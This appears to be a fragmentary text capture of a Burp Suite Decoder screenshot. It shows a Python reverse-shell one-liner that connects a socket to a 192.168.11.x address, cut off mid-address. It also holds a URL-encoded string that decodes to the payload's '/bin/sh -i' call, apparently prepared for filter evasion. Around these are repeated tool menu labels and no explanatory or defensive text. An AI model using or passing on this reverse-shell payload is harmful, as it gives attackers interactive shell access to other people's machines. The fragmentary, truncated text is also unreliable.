 Repeater Sequencer Decoder Comparer Extender Project options User options
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.11
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode